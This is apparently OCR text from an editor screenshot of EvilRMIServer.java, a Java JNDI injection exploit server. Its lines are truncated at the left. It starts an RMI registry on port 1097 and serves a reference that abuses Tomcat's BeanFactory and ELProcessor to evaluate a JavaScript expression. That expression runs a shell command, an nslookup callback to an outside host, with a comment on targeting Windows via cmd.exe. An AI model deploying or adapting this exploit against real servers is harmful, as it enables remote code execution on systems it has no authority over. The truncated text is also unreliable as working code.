 EvilRMIServer.java
UNREGISTERED
EvilRMIServer.java ×
1
2
3
4
5
6
7
8 s) throws Exception {
9 l RMI registry on port 1097");
10 ry.createRegistry(1097);
11
12 unsafe reflection in org.apache.naming.factory.BeanFactory
13 f("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
14 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
15 String", "x=eval"));
16 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows
17 \"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"
18
19 r = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
20 rapper);
21
22
ChaBug
Line 13, Column 132
Spaces: 4
Java